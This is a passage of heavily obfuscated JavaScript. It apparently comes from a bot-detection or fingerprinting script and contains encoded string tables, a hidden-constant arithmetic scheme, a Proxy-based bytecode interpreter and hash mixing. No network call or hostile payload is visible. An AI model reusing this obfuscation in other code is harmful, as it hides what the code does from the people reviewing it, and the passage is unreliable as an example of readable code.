k8:{UBf[JY()[YY(rw)].apply(null,[LJ,rw,sz,fB])]=function(W5f,fbf,PUf){Ll.push(Mgf);if(R0(UBf[gO()[Uj(EA)](EA,R0({}),R0({}),Dn)](W5f,fbf))){lN[Ir(typeof JY()[YY(EA)],'undefined')?JY()[YY(LA)].apply(null,[R0(R0(G3)),rw,x0,gj]):JY()[YY(Wh)](R0(R0([])),CM,jz,Jz)][OM()[C0(EA)](Z0,Dl,TL,NSf,Zr,R0({}))](W5f,fbf,j7f(QH,[QL()[SA(sL)](Uff,R0(G3),R0(R0(G3)),Kv),R0(R0({})),gO()[Uj(Il)](vt,nL,R0(R0({})),UD),PUf]));}Ll.pop();};BV=pS;}break;case B8:{UBf[gO()[Uj(EA)](EA,Z0,R0(R0(SO)),j0)]=function(VV,dXf){return j7f.apply(this,[XX,arguments]);};UBf[Ir(typeof JY()[YY(Fs)],Uc([],[][[]]))?JY()[YY(LA)](Xl,hj,Yh,ht):JY()[YY(sL)](t4,Aw,Kw,Ap)]=QL()[SA(Il)].apply(null,[zs,LA,R0(R0(G3)),Ah]);var Vff;return Vff=UBf(UBf[Xv()[pY(Wh)].apply(null,[CM,EY,DR])]=SO),Ll.pop(),Vff;}break;case FH:{Wp=function(){return Oc.apply(this,[sN,arguments]);};Qdf=function(){return Oc.apply(this,[JH,arguments]);};h8f=function(H5f,hBf,QHf,Pgf){return Oc.apply(this,[nf,arguments]);};BV-=Ib;GF=function(){return Oc.apply(this,[c5,arguments]);};qq(L,[]);Nnf=c2();JWf();Rgf=OD();}break;case ZU:{var Pnf;return Ll.pop(),Pnf=BXf,Pnf;}break;case C:{Ll.pop();BV-=bS;}break;case Jb:{Nt=tBf();k4.call(this,WE,[wdf()]);UI();BV-=IS;Oc.call(this,E7,[wdf()]);zD=KD();}break;case zn:{F6f=k4(UX,[]);qq(WE,[hdf()]);NUf=k4(JU,[]);BV+=GW;k4(Qd,[]);qq(P6,[hdf()]);k4(w5,[]);}break;case pS:{UBf[Rr(typeof ks()[Qc(G3)],Uc(QL()[SA(Il)](zs,sO,G3,Ah),[][[]]))?ks()[Qc(G3)](Fm,Aw,SO,xff,Il):ks()[Qc(Fl)](Tgf,CM,Tr,vF,XT)]=function(pnf){return j7f.apply(this,[hH,arguments]);};BV=IN;}break;case IN:{UBf[bz()[Vw(rw)](PL,t4,jz,Uv)]=function(xnf,G8f){if(Ut(G8f,tT[SO]))xnf=UBf(xnf);Ll.push(rXf);if(Ut(G8f,gj)){var mWf;return Ll.pop(),mWf=xnf,mWf;}if(Ut(G8f,tT[EA])&&Ir(typeof xnf,Ql()[SL(rw)].call(null,mM,LA,R0(R0(G3))))&&xnf&&xnf[Xv()[pY(rw)](XY,gY,B5f)]){var SBf;return Ll.pop(),SBf=xnf,SBf;}var Zff=lN[JY()[YY(Wh)].call(null,R0(R0([])),CM,tr,OL)][bz()[Vw(Wh)].apply(null,[lj,dv,XZ,Kv])](null);UBf[ks()[Qc(G3)](wUf,jz,SO,xff,Aw)](Zff);lN[JY()[YY(Wh)].apply(null,[R0(R0(G3)),CM,ZL,OL])][OM()[C0(EA)].apply(null,[O3,R0(G3),TL,CEf,Zr,tr])](Zff,JY()[YY(TL)].apply(null,[v3,sL,R0(R0({})),Al]),j7f(QH,[QL()[SA(sL)](ct,zj,R0(R0([])),Kv),R0(R0([])),Qh()[gh(EA)](QY,Ns,hSf,Sj),xnf]));if(Ut(G8f,EA)&&jw(typeof xnf,gO()[Uj(Sc)](FP,wj,tl,MM)))for(var M8f in xnf)UBf[JY()[YY(rw)].call(null,nL,rw,v3,Ew)](Zff,M8f,function(vXf){return xnf[vXf];}.bind(null,M8f));var WV;return Ll.pop(),WV=Zff,WV;};BV=bn;}break;case lf:{k4.call(this,XN,[wdf()]);EUf=RSf();k4.call(this,E6,[wdf()]);BV=F7;dD();qq.call(this,IE,[wdf()]);}break;case EX:{bBf=k4(sG,[]);BV-=q7;qq(vS,[hdf()]);qq(PW,[]);qq(hH,[]);qq(DW,[hdf()]);(function(KWf,Wx){return qq.apply(this,[jE,arguments]);}(['5f','Ff5F5AJf5sXRRRRRR','AssNsXRRRRRR','JsNRA5F','R','z','f','z5','NF','fs','fR','zR','zRfF','fRRR','NRR','zt','fRzA','555555','zXtz','N','s','5tf','NARRRRR','JA'],OO));tT=qq(T6,[['FR5sXRRRRRR','z','F','R','AssNsXRRRRRR','AsJ5N','FftfAAN','tNttARJXRRRRRR','zfJ','t','Ff5F5AJf5sXRRRRRR','ttttttt','f','zRfF','fRFt','NARR','FR5A','tz5f','zANtF','NfJAt','zR','N','A','J','5','zf','ff','fs','NN','zzf','Ff5F5AJf5A','NRRR','zRRz','F555','f555','zRRRR','555','zN','AJ','f5R','tJs','s','fR','zRR','zXJN','fXzz','zA','zt','zz','zRRR','ffff','zJ','JF5','zXAJ','zXFN'],R0(SO)]);Nn=function McDBhTDnEF(){dX();function r(a,b,c){return a.substr(b,c);}kK();r0();var X;var Ot;function pf(){return dl()+Rd()+typeof Jt[cl()[A6(O5)].name];}function Ad(){return LX.apply(this,[x6,arguments]);}function xt(){this["CJ"]++;this.Om=X1;}function OY(tY,Zd){return tY>=Zd;}function q0(){return k.apply(this,[H,arguments]);}function j0(){return Vd.apply(this,[N5,arguments]);}function St(ZT,Ef){var Sm=St;switch(ZT){case O1:{var hE=Ef[VX];cE=function(jT,WE,Bw,WT){return St.apply(this,[Uz,arguments]);};return h1(hE);}break;case CT:{var W=Ef[VX];var hY=Ef[h6];var zz=Ef[kY];var dE=Ef[ST];var pm=f0([],[]);var qY=v0(f0(dE,Sd()),GK);var EX=wK[zz];var f=O5;if(ET(f,EX.length)){do{var AY=g1(EX,f);var fJ=g1(MX.HX,qY++);pm+=E(RK,[DJ(L5(Sf(AY),Sf(fJ)),L5(AY,fJ))]);f++;}while(ET(f,EX.length));}return pm;}break;case YK:{var Jd=Ef[VX];RY(Jd[O5]);for(var rt=O5;ET(rt,Jd.length);++rt){B6()[Jd[rt]]=function(){var Mw=Jd[rt];return function(d5,N1,xd,R){var b0=MX(k6,qt,xd,R);B6()[Mw]=function(){return b0;};return b0;};}();}}break;case AT:{var IK=Ef[VX];ml=function(s0,Z1,PX){return St.apply(this,[hw,arguments]);};return gX(IK);}break;case xm:{var xw=Ef[VX];MX=function(AE,md,jd,sz){return St.apply(this,[CT,arguments]);};return RY(xw);}break;case D1:{pX=+ ! ![];vf=pX+pX;w1=pX+vf;O5=+[];Zl=w1+vf;H1=Zl*pX+vf;r6=pX*Zl-vf+w1;YY=H1*w1-r6*vf;z=vf-H1+YY+r6;bt=pX*z+YY-Zl+vf;k6=H1+Zl*w1+vf+YY;g6=z*vf*k6-r6*H1;Pz=w1+pX;Y6=Pz*Zl-vf-pX;qt=k6-w1+r6*Zl*pX;Hw=Pz*w1*r6-Zl+k6;OK=Pz+w1+Hw*vf-pX;pd=z-Zl+YY*vf-pX;Vz=H1+Zl-Pz*pX;O0=H1*vf-Pz+z*Vz;GK=z*vf+Pz;w=Hw*Zl-pX-Pz;XE=Zl+Vz-Pz+k6+z;S5=H1*YY*z-r6-w1;Cm=Hw*w1+r6*Vz-Pz;F6=Vz+Zl*z-YY-pX;Z0=YY*H1-r6*vf-pX;jz=k6-z*pX+r6*Hw;kt=Zl+Hw*r6+Vz+vf;Pl=vf*Hw+H1*YY*r6;x5=Vz*Pz+H1*vf*z;nJ=r6*Zl-z+k6;m0=Vz*z-pX-Zl*YY;qX=YY*H1*Vz-r6+k6;h0=w1+Hw*Zl-k6+Vz;k0=Vz*z+YY+w1*vf;UJ=Hw*Zl-pX-Vz+z;hT=r6+H1*vf*Pz*Vz;ZY=z*YY-Pz+H1;A0=H1*z+YY-Zl+vf;E6=k6-w1+H1*z-pX;wX=Hw+Vz*vf*k6-w1;tm=pX-r6+Pz*z*vf;wT=H1-k6+z+Hw*Zl;H5=Vz+z-Zl+k6;Iw=vf-w1+YY*H1;df=H1*Hw-z*r6*Zl;S1=Hw*vf+pX+w1;OJ=w1*pX*Pz+H1*z;WK=Hw-Zl-pX+Pz*YY;V1=Vz+H1*Pz+Zl;bw=Pz*k6*vf-Zl*z;xz=Hw*vf+YY*w1-pX;Z=z+k6+w1-YY+vf;IX=H1+Vz*vf*z-Pz;p5=k6-r6+Zl*w1;Qw=H1+YY-Zl+k6+pX;Nw=z-Pz+r6*YY-pX;p=r6+Vz*z-w1+Hw;cf=z*Vz*w1+vf+H1;Dz=YY+z+Vz-w1+Pz;c=k6*Zl-Vz*w1-Pz;R1=w1*Pz+z*r6-vf;mt=z+w1*k6-YY*Pz;lT=w1*r6*Pz-Vz+z;gJ=H1-Zl*w1+k6*r6;Fz=k6+Pz*z+Vz+Zl;Rf=Hw+Vz+z*w1+pX;Mt=Vz*k6-Hw-Zl*Pz;Y0=Vz*z-w1+r6*Pz;tK=Hw+H1*r6-k6-pX;EY=Hw+YY*vf-Zl;fK=YY+Vz+H1-Pz+Hw;P1=H1*pX+Hw+YY*vf;S0=YY*Pz+Hw-r6+w1;NT=Pz*r6*pX*Vz;g=w1+vf*Hw+H1;mm=vf+Vz+k6+YY*r6;RE=pX+Hw+Vz*Zl-w1;M=Hw+z+Vz*Zl-YY;I0=w1+Vz+Pz*k6;G1=H1+Hw+vf+k6+YY;sl=Hw+k6+w1*z+r6;Xz=Zl*k6+Pz+Vz;sJ=vf+z*Vz-w1+Hw;rz=Hw+z*Zl+pX+k6;SE=vf-Vz+k6+YY;kT=k6*r6-Pz-w1+Vz;UT=k6*r6-z-H1+Zl;bm=YY+k6*r6-Vz-w1;Ul=z*k6-Hw-H1+Vz;gE=k6*pX*H1+Zl;VK=k6*w1+r6-Pz*H1;Km=H1+Pz*vf*pX*k6;Yf=w1+r6*Vz*H1-Hw;wf=w1*H1*z+Zl*r6;Zm=w1*Hw-Vz*H1+z;dm=YY+H1+z*Vz*w1;W6=r6+Pz-w1+Hw;lm=pX*z+vf*Zl-Vz;H6=YY*w1*Vz-Pz+Zl;b1=k6*w1-Vz;KY=H1+vf*w1+Vz*YY;}break;case Uz:{var Jw=Ef[VX];var Sz=Ef[h6];var KE=Ef[kY];var LT=Ef[ST];var FT=f0([],[]);var XY=v0(f0(LT,Sd()),pd);var Pw=q6[Sz];for(var Yl=O5;ET(Yl,Pw.length);Yl++){var mK=g1(Pw,Yl);var c5=g1(cE.fE,XY++);FT+=E(RK,[L5(DJ(Sf(mK),c5),DJ(Sf(c5),mK))]);}return FT;}break;case I6:{var OX=Ef[VX];h1(OX[O5]);var Dl=O5;while(ET(Dl,OX.length)){Y()[OX[Dl]]=function(){var dz=OX[Dl];return function(Ed,l6,CE,B1){var xX=cE(KJ(O5),l6,O0,B1);Y()[dz]=function(){return xX;};return xX;};}();++Dl;}}break;case h6:{var Q5=Ef[VX];var vK=Ef[h6];var K0=Ef[kY];var Um=Ef[ST];var DT=wK[O5];var sw=f0([],[]);var Mm=wK[K0];var Jz=tX(Mm.length,pX);if(OY(Jz,O5)){do{var lw=v0(f0(f0(Jz,Um),Sd()),DT.length);var Tt=g1(Mm,Jz);var P0=g1(DT,lw);sw+=E(RK,[DJ(L5(Sf(Tt),Sf(P0)),L5(Tt,P0))]);Jz--;}while(OY(Jz,O5));}return St(xm,[sw]);}break;case hw:{var JJ=Ef[VX];var AX=Ef[h6];var UX=Ef[kY];var lY=f0([],[]);var rd=v0(f0(AX,Sd()),Vz);var Bz=JT[JJ];for(var K6=O5;ET(K6,Bz.length);K6++){var G6=g1(Bz,K6);var rY=g1(ml.s5,rd++);lY+=E(RK,[DJ(Sf(DJ(G6,rY)),L5(G6,rY))]);}return lY;}break;}}function Zw(C0,DE){return C0!==DE;}function dJ(){return jw.apply(this,[SK,arguments]);}function hf(){var hz=['R0','q','DK','HJ','JK','cY','r1'];hf=function(){return hz;};return hz;}function T5(){return zE(cl()[A6(O5)]+'',"0x"+"\x31\x38\x35\x63\x32\x38\x61");}function ZJ(){return LX.apply(this,[hX,arguments]);}var Ol;function tX(d,Yz){return d-Yz;}function wl(){return k.apply(this,[CT,arguments]);}function Sd(){var Uw;Uw=OT()-xT();return Sd=function(){return Uw;},Uw;}function TE(){return Yw.apply(this,[td,arguments]);}var wY;function A6(A){return hf()[A];}function JE(IT,Q1){return IT<=Q1;}var Od;function d0(){this["c0"]^=this["CJ"];this.Om=cw;}function Vl(){return Yw.apply(this,[vw,arguments]);}function Qz(){return pw.apply(this,[m5,arguments]);}function cJ(){kw=["","0/%<>]5ZLN\x40LO6#\x3fQI\"Z","M","*\\N4WCI/jUT\nOOW\n&M\rN.#M\x00OAWN","gW|eiP_pJhf","Q","h"];}function Df(){return L0.apply(this,[RK,arguments]);}function Yt(){this["c0"]^=this["c0"]>>>16;this.Om=n;}function n1(){return k.apply(this,[VX,arguments]);}function rK(PJ,UY){return PJ!=UY;}var pX,vf,w1,O5,Zl,H1,r6,YY,z,bt,k6,g6,Pz,Y6,qt,Hw,OK,pd,Vz,O0,GK,w,XE,S5,Cm,F6,Z0,jz,kt,Pl,x5,nJ,m0,qX,h0,k0,UJ,hT,ZY,A0,E6,wX,tm,wT,H5,Iw,df,S1,OJ,WK,V1,bw,xz,Z,IX,p5,Qw,Nw,p,cf,Dz,c,R1,mt,lT,gJ,Fz,Rf,Mt,Y0,tK,EY,fK,P1,S0,NT,g,mm,RE,M,I0,G1,sl,Xz,sJ,rz,SE,kT,UT,bm,Ul,gE,VK,Km,Yf,wf,Zm,dm,W6,lm,H6,b1,KY;function nK(ZK,Kz){return ZK*Kz;}var gK;function Ym(Tw){return -Tw;}function C(s,D){return s in D;}function IY(){return k.apply(this,[xm,arguments]);}var q6;function cw(){this["c0"]^=this["c0"]>>>16;this.Om=cm;}function f0(If,cX){return If+cX;}function Jm(){return L0.apply(this,[WJ,arguments]);}function dl(){return r(cl()[A6(O5)]+'',0,T5());}function kK(){k1=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],SK=+ ! +[]+! +[]+! +[]+! +[]+! +[],n6=[+ ! +[]]+[+[]]-[],WJ=! +[]+! +[]+! +[]+! +[],h6=+ ! +[],ST=+ ! +[]+! +[]+! +[],VX=+[],tE=[+ ! +[]]+[+[]]-+ ! +[],x6=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],kY=! +[]+! +[],Vm=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function Pf(){return Yw.apply(this,[xm,arguments]);}function E(C1,w6){var N=E;switch(C1){case sE:{var ll=w6[VX];MX.HX=vY(J1,[ll]);while(ET(MX.HX.length,F6))MX.HX+=MX.HX;}break;case N5:{RY=function(xl){return E.apply(this,[sE,arguments]);};St.apply(null,[h6,[k6,Z0,pX,Ym(jz)]]);}break;case Q6:{var jY=w6[VX];var XJ=f0([],[]);var cT=tX(jY.length,pX);if(OY(cT,O5)){do{XJ+=jY[cT];cT--;}while(OY(cT,O5));}return XJ;}break;case b6:{var G0=w6[VX];dw.nz=E(Q6,[G0]);while(ET(dw.nz.length,Z0))dw.nz+=dw.nz;}break;case YK:{Ol=function(kd){return E.apply(this,[b6,arguments]);};dw(w1,Ym(kt));}break;case CT:{var HT=w6[VX];var tw=f0([],[]);var w5=tX(HT.length,pX);while(OY(w5,O5)){tw+=HT[w5];w5--;}return tw;}break;case CX:{var gw=w6[VX];cE.fE=E(CT,[gw]);while(ET(cE.fE.length,A0))cE.fE+=cE.fE;}break;case SK:{h1=function(F0){return E.apply(this,[CX,arguments]);};cE(KJ(KJ(pX)),pX,E6,Ym(wX));}break;case RK:{var NK=w6[VX];if(JE(NK,EK)){return Jt[n0[vf]][n0[pX]](NK);}else{NK-=hl;return Jt[n0[vf]][n0[pX]][n0[O5]](null,[f0(Fd(NK,z),j6),f0(v0(NK,Zt),TK)]);}}break;case J:{var Nm=w6[VX];T6(Nm[O5]);var I=O5;while(ET(I,Nm.length)){cl()[Nm[I]]=function(){var It=Nm[I];return function(Aw,YX){var qf=mE.call(null,Aw,YX);cl()[It]=function(){return qf;};return qf;};}();++I;}}break;}}function MX(){return St.apply(this,[h6,arguments]);}function OT(){return r(cl()[A6(O5)]+'',nX(),lJ()-nX());}var mE;function Fd(m6,E1){return m6>>E1;}function L5(RX,M5){return RX|M5;}function V6(){return LX.apply(this,[tz,arguments]);}var F5;var T6;function ml(){return Vd.apply(this,[J1,arguments]);}function KK(){return jw.apply(this,[mf,arguments]);}function lJ(){return zE(cl()[A6(O5)]+'',";",T5());}function p0(){return St.apply(this,[I6,arguments]);}function L0(Kd,KT){var D6=L0;switch(Kd){case WJ:{var rT=KT[VX];rT[rT[xz](fK)]=function(){this[WK].push(RJ(this[IX](),this[IX]()));};k(x6,[rT]);}break;case tE:{var Dw=KT[VX];Dw[Dw[xz](P1)]=function(){this[WK].push(this[p]());};L0(WJ,[Dw]);}break;case k1:{var pE=KT[VX];pE[pE[xz](S0)]=function(){var Cf=[];var d1=this[WK].pop();var nw=tX(this[WK].length,pX);for(var qm=O5;ET(qm,d1);++qm){Cf.push(this[NT](this[WK][nw--]));}this[g](B6()[bT(O5)].apply(null,[mm,KJ(KJ({})),vf,Ym(Cm)]),Cf);};L0(tE,[pE]);}break;case CX:{var gT=KT[VX];gT[gT[xz](RE)]=function(){vE.call(this[Rf]);};L0(k1,[gT]);}break;case RK:{var Nt=KT[VX];Nt[Nt[xz](M)]=function(){this[g](this[WK].pop(),this[IX](),this[p]());};L0(CX,[Nt]);}break;case ST:{var zf=KT[VX];zf[zf[xz](I0)]=function(){this[WK].push(nK(Ym(pX),this[IX]()));};L0(RK,[zf]);}break;case f5:{var q5=KT[VX];q5[q5[xz](G1)]=function(){this[WK].push(ET(this[IX](),this[IX]()));};L0(ST,[q5]);}break;case b6:{var ht=KT[VX];ht[ht[xz](sl)]=function(){this[WK].push(Zw(this[IX](),this[IX]()));};L0(f5,[ht]);}break;case Dd:{var qd=KT[VX];qd[qd[xz](Xz)]=function(){var tf=this[p]();var I1=this[IX]();var dd=this[IX]();var Bd=this[bw](dd,I1);if(KJ(tf)){var NJ=this;var cd={get(TX){NJ[V1]=TX;return dd;}};this[V1]=new Proxy(this[V1],cd);}this[WK].push(Bd);};L0(b6,[qd]);}break;case Fm:{var mz=KT[VX];mz[mz[xz](sJ)]=function(){this[WK].push(nK(this[IX](),this[IX]()));};L0(Dd,[mz]);}break;}}function fY(){return L0.apply(this,[b6,arguments]);}var JT;var Jt;function QE(){return pw.apply(this,[RK,arguments]);}var RY;function z5(){return [" \fZ80\x07J];:T\fB+V!) n*5\x07","(3:6","HMQ*T( ","35;I\'T`Zw$:\x07 g\"&b8","qlL>BkW3OHSn9[WDSn-0lVRlw_","\x00","u",",","g"];}function n(){return this;}0x185c28a,3871206338;function ET(p6,Wd){return p6<Wd;}function kl(){return E.apply(this,[J,arguments]);}function nT(){this["Nd"]=this["Nd"]<<15|this["Nd"]>>>17;this.Om=Td;}function vY(jl,wd){var C6=vY;switch(jl){case D1:{var ZE=wd[VX];var qJ=f0([],[]);var sK=tX(ZE.length,pX);while(OY(sK,O5)){qJ+=ZE[sK];sK--;}return qJ;}break;case k1:{var LE=wd[VX];ml.s5=vY(D1,[LE]);while(ET(ml.s5.length,bt))ml.s5+=ml.s5;}break;case Vm:{gX=function(fm){return vY.apply(this,[k1,arguments]);};Vd(J1,[w1,Ym(g6),Y6]);}break;case Tm:{var fd=wd[VX];var qT=wd[h6];var Ll=wd[kY];var fz=wd[ST];var R6=q6[O5];var A1=f0([],[]);var Cw=q6[qT];var p1=tX(Cw.length,pX);if(OY(p1,O5)){do{var OE=v0(f0(f0(p1,fz),Sd()),R6.length);var kX=g1(Cw,p1);var TJ=g1(R6,OE);A1+=E(RK,[L5(DJ(Sf(kX),TJ),DJ(Sf(TJ),kX))]);p1--;}while(OY(p1,O5));}return St(O1,[A1]);}break;case mf:{var sY=wd[VX];var K5=wd[h6];var MT=kw[pX];var sm=f0([],[]);var Xw=kw[sY];var E5=tX(Xw.length,pX);if(OY(E5,O5)){do{var z1=v0(f0(f0(E5,K5),Sd()),MT.length);var DX=g1(Xw,E5);var M0=g1(MT,z1);sm+=E(RK,[DJ(L5(Sf(DX),Sf(M0)),L5(DX,M0))]);E5--;}while(OY(E5,O5));}return Vd(Rt,[sm]);}break;case CX:{var jf=wd[VX];var fl=f0([],[]);for(var xJ=tX(jf.length,pX);OY(xJ,O5);xJ--){fl+=jf[xJ];}return fl;}break;case Fm:{var g5=wd[VX];mE.bz=vY(CX,[g5]);while(ET(mE.bz.length,XE))mE.bz+=mE.bz;}break;case Q6:{T6=function(k5){return vY.apply(this,[Fm,arguments]);};mE(Pz,Ym(S5));}break;case xm:{var T1=wd[VX];var xE=wd[h6];var lz=X[Pz];var gY=f0([],[]);var TY=X[T1];for(var Bf=tX(TY.length,pX);OY(Bf,O5);Bf--){var Al=v0(f0(f0(Bf,xE),Sd()),lz.length);var nf=g1(TY,Bf);var Nf=g1(lz,Al);gY+=E(RK,[L5(DJ(Sf(nf),Nf),DJ(Sf(Nf),nf))]);}return Vd(W1,[gY]);}break;case J1:{var XT=wd[VX];var Nl=f0([],[]);for(var NE=tX(XT.length,pX);OY(NE,O5);NE--){Nl+=XT[NE];}return Nl;}break;}}function Ht(){q6=["RT<on;!+:.9]pD\x3f 1TEy73","D(\"xYl3\vUQ\nrZ#\x07mPW","/O+\"EPB4C\x008D>O6YFD%<IG1I\bl\x008Q\fDI\t;DFN-<M\x40\v7H","\x0018_"];}function r0(){Q6=h6+n6,hw=ST+n6,J=k1+ST*n6,N5=k1+WJ*n6,RK=VX+ST*n6,CX=kY+SK*n6,Dd=Vm+ST*n6,D1=VX+SK*n6,W1=x6+WJ*n6,AT=tE+kY*n6,Zt=WJ+kY*n6+VX*n6*n6+n6*n6*n6,YK=kY+x6*n6,vw=k1+kY*n6,Fm=Vm+WJ*n6,TK=VX+kY*n6+ST*n6*n6+x6*n6*n6*n6+SK*n6*n6*n6*n6,f5=VX+kY*n6,H=Vm+SK*n6,xm=kY+n6,j6=x6+tE*n6+kY*n6*n6+SK*n6*n6*n6+SK*n6*n6*n6*n6,Kf=tE+ST*n6,N6=ST+SK*n6,hX=tE+n6,I6=x6+ST*n6,m5=k1+SK*n6,lt=SK+n6,Et=x6+kY*n6,J1=WJ+WJ*n6,Tm=SK+SK*n6,Rt=x6+SK*n6,EK=SK+ST*n6+SK*n6*n6+SK*n6*n6*n6+x6*n6*n6*n6*n6,b6=Vm+kY*n6,Uz=ST+kY*n6,O1=VX+x6*n6,td=h6+ST*n6,UE=SK+ST*n6,pz=h6+kY*n6,sE=ST+WJ*n6,mf=kY+WJ*n6,B0=SK+WJ*n6,tz=WJ+kY*n6,W5=SK+kY*n6,hl=x6+ST*n6+SK*n6*n6+SK*n6*n6*n6+x6*n6*n6*n6*n6,CT=WJ+n6;}function h(kz,L6){return kz===L6;}function mY(JY){return hf()[JY];}function xT(){return zK(pf(),26886);}var vE;function ql(){return L0.apply(this,[ST,arguments]);}function pw(fT,Ct){var vl=pw;switch(fT){case Kf:{var X6=Ct[VX];X6[X6[xz](p)]=function(){this[WK].push(tX(this[IX](),this[IX]()));};L0(Fm,[X6]);}break;case h6:{var lf=Ct[VX];lf[lf[xz](rz)]=function(){var nE=this[p]();var K=this[p]();var DY=this[cf]();var t6=Od.call(this[Rf]);var h5=this[V1];this[WK].push(function(...El){var m=lf[V1];nE?lf[V1]=h5:lf[V1]=lf[OJ](this);var nl=tX(El.length,K);lf[S0]=f0(nl,pX);while(ET(nl++,O5)){El.push(undefined);}for(let Oz of El.reverse()){lf[WK].push(lf[OJ](Oz));}Of.call(lf[Rf],t6);var Lm=lf[SE][Ot.A];lf[Dz](Ot.A,DY);lf[WK].push(El.length);lf[kT]();var qw=lf[IX]();while(Wz(--nl,O5)){lf[WK].pop();}lf[Dz](Ot.A,Lm);lf[V1]=m;return qw;});};pw(Kf,[lf]);}break;case RK:{var nY=Ct[VX];nY[nY[xz](UT)]=function(){this[WK].push(L5(this[IX](),this[IX]()));};pw(h6,[nY]);}break;case xm:{var Sw=Ct[VX];Sw[Sw[xz](NT)]=function(){this[WK].push(qz(this[IX](),this[IX]()));};pw(RK,[Sw]);}break;case Q6:{var CY=Ct[VX];CY[CY[xz](bm)]=function(){this[WK].push(OY(this[IX](),this[IX]()));};pw(xm,[CY]);}break;case x6:{var Lw=Ct[VX];Lw[Lw[xz](xz)]=function(){this[WK].push(this[m0](this[c]()));};pw(Q6,[Lw]);}break;case m5:{var sf=Ct[VX];sf[sf[xz](Ul)]=function(){this[WK].push(this[cf]());};pw(x6,[sf]);}break;case YK:{var Vt=Ct[VX];Vt[Vt[xz](gE)]=function(){var EJ=this[WK].pop();var Z5=this[p]();if(rK(typeof EJ,B6()[bT(pX)].call(null,VK,KJ(O5),w1,Ym(tm)))){throw Y()[tl(pX)].call(null,O5,vf,Dz,Km);}if(Wz(Z5,pX)){EJ.N++;return;}this[WK].push(new Proxy(EJ,{get(Iz,Yd,jm){if(Z5){return ++Iz.N;}return Iz.N++;}}));};pw(m5,[Vt]);}break;case hX:{var Y5=Ct[VX];Y5[Y5[xz](Yf)]=function(){MK.call(this[Rf]);};pw(YK,[Y5]);}break;case pz:{var NY=Ct[VX];NY[NY[xz](wf)]=function(){var N0=this[p]();var R5=NY[cf]();if(KJ(this[IX](N0))){this[Dz](Ot.A,R5);}};pw(hX,[NY]);}break;}}function cl(){var A5=Object['\x63\x72\x65\x61\x74\x65']({});cl=function(){return A5;};return A5;}var dw;function bT(qK){return hf()[qK];}function tT(){if(this["st"]<Pt(this["x1"]))this.Om=w0;else this.Om=d0;}var IJ;function l(){return k.apply(this,[x6,arguments]);}function bf(){return LX.apply(this,[YK,arguments]);}function HK(){return L0.apply(this,[Dd,arguments]);}var n0;function wJ(){var LJ={};wJ=function(){return LJ;};return LJ;}var m5,Zt,Rt,Uz,H,RK,b6,xm,lt,sE,f5,N5,pz,D1,Dd,Tm,hw,Q6,vw,Et,hl,CT,J1,CX,YK,W5,Fm,UE,N6,Kf,EK,J,O1,mf,B0,AT,hX,j6,tz,I6,td,W1,TK;function dX(){XX=[];O5=0;cl()[A6(O5)]=McDBhTDnEF;if(typeof window!==[]+[][[]]){Jt=window;}else if(typeof global!==''+[][[]]){Jt=global;}else{Jt=this;}}function BK(){return Vd.apply(this,[CX,arguments]);}function nX(){return T5()+Pt("\x31\x38\x35\x63\x32\x38\x61")+3;}function x0(){return ["#D:\x3f)*","~%g.zt4}<$N[X8( \"Q","","f>\t<c*{","\x3fB3D"];}var Vf;function NX(a,b){return a.charCodeAt(b);}function Yw(Lf,Ml){var zl=Yw;switch(Lf){case Uz:{var pK=Ml[VX];pK[pK[xz](Zm)]=function(){var x=this[p]();var Il=this[WK].pop();var M6=this[WK].pop();var nd=this[WK].pop();var pY=this[SE][Ot.A];this[Dz](Ot.A,Il);try{this[kT]();}catch(ww){this[WK].push(this[OJ](ww));this[Dz](Ot.A,M6);this[kT]();}finally{this[Dz](Ot.A,nd);this[kT]();this[Dz](Ot.A,pY);}};pw(pz,[pK]);}break;case hw:{var Kw=Ml[VX];Yw(Uz,[Kw]);}break;case td:{var kE=Ml[VX];var mT=Ml[h6];kE[xz]=function(PT){return v0(f0(PT,mT),dm);};Yw(hw,[kE]);}break;case vw:{var Ow=Ml[VX];Ow[kT]=function(){var C5=this[p]();while(rK(C5,Ot.f)){this[C5](this);C5=this[p]();}};}break;case W1:{var U0=Ml[VX];U0[bw]=function(vd,MY){return {get N(){return vd[MY];},set N(Bl){vd[MY]=Bl;}};};Yw(vw,[U0]);}break;case sE:{var f6=Ml[VX];f6[OJ]=function(LY){return {get N(){return LY;},set N(Pm){LY=Pm;}};};Yw(W1,[f6]);}break;case Q6:{var VY=Ml[VX];VY[gJ]=function(Wf){return {get N(){return Wf;},set N(S6){Wf=S6;}};};Yw(sE,[VY]);}break;case tz:{var V5=Ml[VX];V5[c]=function(){var Ff=L5(jJ(this[p](),Vz),this[p]());var ME=wJ()[mY(O5)](vf,Ym(UJ),KJ(KJ({})));for(var Z6=O5;ET(Z6,Ff);Z6++){ME+=String.fromCharCode(this[p]());}return ME;};Yw(Q6,[V5]);}break;case xm:{var j1=Ml[VX];j1[cf]=function(){var s1=L5(L5(L5(jJ(this[p](),GK),jJ(this[p](),bt)),jJ(this[p](),Vz)),this[p]());return s1;};Yw(tz,[j1]);}break;case Rt:{var GX=Ml[VX];GX[W6]=function(){var Vw=wJ()[mY(O5)].apply(null,[vf,Ym(UJ),YY]);for(let Am=O5;ET(Am,Vz);++Am){Vw+=this[p]().toString(vf).padStart(Vz,cl()[A6(O5)](O5,Ym(Pl)));}var jE=parseInt(Vw.slice(pX,lm),vf);var U=Vw.slice(lm);if(W0(jE,O5)){if(W0(U.indexOf(U6()[WX(pX)].apply(null,[r6,Ym(h0)])),Ym(pX))){return O5;}else{jE-=gK[w1];U=f0(cl()[A6(O5)](O5,Ym(Pl)),U);}}else{jE-=gK[Pz];U=f0(U6()[WX(pX)](r6,Ym(h0)),U);}var HE=O5;var FJ=pX;for(let Jf of U){HE+=nK(FJ,parseInt(Jf));FJ/=vf;}return nK(HE,Math.pow(vf,jE));};Yw(xm,[GX]);}break;}}function ff(){return k.apply(this,[UE,arguments]);}function IE(){return Yw.apply(this,[Q6,arguments]);}function Wm(){wK=["ZErY36&\'e\'E{O10OT_","2}fk{0`3Vzf\x00[ptQi`\x00;$y","!MCH$+\x3f",".\')#S"];}function BY(){this["Nd"]=(this["Nd"]&0xffff)*0xcc9e2d51+(((this["Nd"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Om=nT;}function X0(){return k.apply(this,[hw,arguments]);}var gX;function TT(){return LX.apply(this,[sE,arguments]);}function 